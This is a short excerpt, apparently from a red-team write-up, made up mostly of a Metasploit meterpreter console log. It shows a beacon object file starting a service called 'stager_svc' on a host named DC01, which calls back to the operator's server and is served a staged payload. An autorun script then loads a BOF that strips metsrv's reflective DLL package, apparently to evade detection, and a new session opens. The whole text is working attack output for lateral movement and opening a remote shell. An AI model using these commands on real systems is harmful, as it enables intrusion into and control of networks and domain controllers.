 meterpreter > execute_bof /home/attl4s/Opt/CS-Remote-OPs-BOF/Remote/sc_start/sc_start.x64.o -f zz "DC01" "stager_svc"
start_service:
  hostname:    DC01
  servicename: stager_svc
SUCCESS.
meterpreter >
[*] https://10.11.3.165:9443/home/api/v1/heartbeat handling request from 10.11.3.5; (UUID: m6rucdgl) Staging x64 payload (201820 bytes)
...
[*] Session ID 5 (10.11.3.165:9443 -> 10.11.3.5:51727) processing InitialAutoRunScript '/home/attl4s/Opt/attl4s_msf/autoruncommands.rc'
[*] Processing /home/attl4s/Opt/attl4s_msf/autoruncommands.rc for ERB directives.
resource (/home/attl4s/Opt/attl4s_msf/autoruncommands.rc)> load bofloader
Loading extension bofloader...
meterpreter
BOF
~ by @kev169, @GuhnooPluxLinux, @R0wdyJoe, @skylerknecht ~
loader
Success.
resource (/home/attl4s/Opt/attl4s_msf/autoruncommands.rc)> execute_bof /home/attl4s/Opt/attl4s_msf/freeMetsrvLoader/dist/freeMetsrvLoade
r.x64.o
[*] No arguments specified, executing bof with no arguments.
Metsrv's initial reflective DLL package removed!
[*] Meterpreter session 5 opened (10.11.3.165:9443 -> 10.11.3.5:51727) at 2023-04-25 15:58:53 +0200